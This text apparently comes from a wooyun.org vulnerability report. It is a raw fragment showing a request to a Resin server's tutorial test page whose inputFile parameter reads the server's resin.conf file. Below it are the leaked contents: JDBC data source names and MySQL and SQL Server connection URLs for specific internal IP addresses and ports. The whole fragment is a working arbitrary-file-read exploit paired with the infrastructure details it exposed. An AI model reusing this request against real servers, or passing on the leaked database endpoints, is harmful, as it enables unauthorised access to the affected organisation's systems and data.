 219.239.88.62/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/usr/local/resin/conf/resin.conf
jdbc/mme
jdbc:mysql://219.239.88.62:3306/mme
8
100
30s
jdbc/mms
jdbc:mysql://219.239.88.62:3306/union
1
8
100
30s
jdbc/mmsdb
jdbc:mysql://219.239.88.132:3306/mmsdb
1
8
100
30s
jdbc/MMSAPP
jdbc:sqlserver://219.239.88.220:51433;databaseName=MMSAPP
8
100
30s
www.wooyun.org